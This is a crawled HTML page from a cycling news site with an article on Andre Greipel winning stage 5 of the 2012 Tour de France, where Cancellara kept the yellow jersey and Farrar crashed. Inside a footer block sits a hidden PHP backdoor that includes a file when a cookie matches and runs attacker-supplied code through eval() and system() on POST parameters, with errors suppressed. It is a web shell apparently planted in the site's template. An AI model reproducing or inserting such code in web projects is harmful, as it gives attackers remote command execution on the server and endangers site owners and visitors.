

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/andre-greipel-powers-stage-5-victory-2012-tour-de-france
body_size: 30749
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="In yet another crash-marred finish, Andre Greipel of Germany led a frenzied bunch sprint to win the fifth stage of the Tour de France on Thursday for his second straight stage victory." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/andre-greipel-powers-stage-5-victory-2012-tour-de-france" />
<link rel="shortlink" href="https://www.roadcycling.com/node/4975" />
  <title>Andre Greipel Powers to Stage 5 victory in 2012 Tour de France | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"NAR1057yIH2MxEqK54HwLsq_A9e1-92mqPHO0cpKe9g","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/andre-greipel-powers-stage-5-victory-2012-tour-de-france":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4975 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/andre-greipel-powers-stage-5-victory-2012-tour-de-france" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-deCxV4CmAA9HkdZ-YKPrjcdzGeDyEqydlPfIMUgdg6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Andre Greipel Powers to Stage 5 victory in 2012 Tour de France</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4975 node node-article node-promoted view-mode-full clearfix" about="/news-results/andre-greipel-powers-stage-5-victory-2012-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Andre Greipel Powers to Stage 5 victory in 2012 Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/6/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/andre_greipel_wins_tour_de_france_4.jpg?itok=XtbWblcQ"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/andre_greipel_wins_tour_de_france_4.jpg?itok=XtbWblcQ" width="630" height="415" alt="Team Lotto-Greipel&#039;s Andre Greipel (Germany) powers to second Tour de France stage victory in stage 5 of the 2012 Tour de France. Photo Fotoreporter Sirotti." title="Team Lotto-Greipel&#039;s Andre Greipel (Germany) powers to second Tour de France stage victory in stage 5 of the 2012 Tour de France. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Team Lotto-Greipel's Andre Greipel (Germany) powers to second Tour de France stage victory in stage 5 of the 2012 Tour de France. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Andre Greipel Powers to Stage 5 victory in 2012 Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>In yet another crash-marred finish, Andre Greipel of Germany led a frenzied bunch sprint to win the fifth stage of the Tour de France on Thursday for his second straight stage victory.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>In yet another crash-marred finish, Andre Greipel of Germany led a frenzied bunch sprint to win the fifth stage of the Tour de France on Thursday for his second straight stage victory.</p><p>Fabian Cancellara retained the yellow jersey for a sixth straight day after the mostly flat 196.5-kilometer trek from Rouen to Saint-Quentin was almost tailor-made for sprinters except for a slight uphill near the end.</p><p>The barreling pack overtook three breakaway riders with barely 100 meters left, and Greipel wheeled out in front a split-second ahead of Matt Goss of Australia, who was second, as Juan Jose Haedo of Argentina took third. Mark Cavendish was fifth.</p><p>Like in Greipel's sprint-finish victory a day before, a late crash tarnished the stage, and he counted himself "lucky" to avoid a spill two days in a row.</p><p>"Somehow I stayed on my bike," said Greipel, who turns 30 on July 16. "It was quite a tough finish there ... and it was also luck on our part to catch the breakaway."</p><p>The top standings didn't change: Bradley Wiggins, the leader of Cavendish's Team Sky, was second overall, seven seconds behind the Swiss leader. Defending champion Cadel Evans was 17 seconds off the pace in seventh.</p><p>By holding the lead, Cancellara earned the right to wear the coveted yellow jersey for the 27th time in his career, a record for a rider who has never won the Tour.</p><p>"When you make history in this kind of way at the Tour, it's more special," said Cancellara, a time-trial specialist and the only man in yellow this year after winning Saturday's prologue.</p><p>As sprinters jockeyed for position with just over 3 kilometers left, Tyler Farrar of the United States tumbled in the middle of the pack. But his bike kept on going, and brought down at least two other riders including Peter Sagan of Slovakia, the winner of the first and third stages.</p><p>Farrar straggled across the line later alone, blood streaming down his right elbow and right knee. He then stormed into the bus of the Argos-Shimano team, looking for its sprinter Tom Veelers. Farrar angrily shouted, "You don't do that to someone!"</p><p>The race got its first minor dose of rain on Thursday, and another dropout: Germany's Marcel Kittel, who has endured gastric troubles for the last few days, pulled out to reduce the field to 194 riders.</p><p>GC favorites Bradley Wiggins (Team Sky Procycling) and Cadel Evans (BMC Racing Team) finished safely to maintain 2nd place and 7th place, respectively, in the general classification. Seven seconds and 17 seconds, respectively, behind Fabian Cancellara (RadioShack-Nissan) as the race edges closer to the mountains of the Alps.</p><p>Team BMC Racing Sports Director John Lelangue told Roadcycling.com the team's approach in the first week has played a big part in keeping Evans out of danger. "We're riding in the front like a sprinter's team, making a good train, and avoiding the risky zone," he explained.</p><p>"We have one more stage tomorrow and then we come to the mountains. We still have the whole team here, nobody has crashed, except Philippe Gilbert in Stage 3, but it was no problem. So I think we can be happy. If you look at the first week of the Tour de France it's always a bit of risky business. So being in this situation is not a bad one at the moment."</p><p>Friday's sixth stage - a 207.5-kilometer ride from Epernay in Champagne country to Metz - offers the last leg in the northern flats this week to favor sprinters, before a steep uphill finish on Saturday. Look for sprinters such as Cavendish, Greipel and Farrar to sprint for the stage victory tomorrow.</p><p>Follow Roadcycling.com during the 2012 Tour de France and beyond. Follow Roadcycling.com on <a target="_blank" href="http://twitter.com/#!/RoadCyclingCom">Twitter</a> and <a target="_blank" href="http://www.facebook.com/pages/Roadcyclingcom/190185390998949">Facebook</a> to receive daily Tour de France news updates automatically. Sign up for your own feature-filled Roadcycling.com/TrainingPeaks-powered cycling training diary <a target="_blank" href="http://home.trainingpeaks.com/sign-up-personal-edition.aspx?af=roadcycling">here</a> - it's used by pro teams including Team Sky, Team GreenEdge and Team Saxo Bank-Tinkoff Bank.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-caeb65ce975b372791c267f0e4daadc0">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2010</span>    
          <a href="/2010-Vuelta-Ciclista-al-Pais-Vasco-Results---Stage-6">2010 Vuelta Ciclista al Pais Vasco Results - Stage 6</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/03/2009</span>    
          <a href="/KOM_Leader_Francisco_Mancebo_Crashes_in_Tour_of_California">KOM Leader Francisco Mancebo Crashes in Tour of California</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">02/09/2009</span>    
          <a href="/Haussler_and_Reimer_Extend_Contracts_with_Cervelo_TestTeam">Haussler and Reimer Extend Contracts with Cervelo TestTeam</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">17/05/2003</span>    
          <a href="/news-results/giro-ditalia-results-stage-6-0">Giro d&#039;Italia Results - Stage 6</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">03/04/2005</span>    
          <a href="/news-results/product-review-red-ace-leg-prep">Product Review: Red Ace Leg Prep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4975">sign up</a> or <a href="/user/login?destination=node/4975%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-ae7d173e8ef499240a08c8f1a0b0ec9c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-4053dc4969ee7ab9fe2b42f5eaeefd01">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
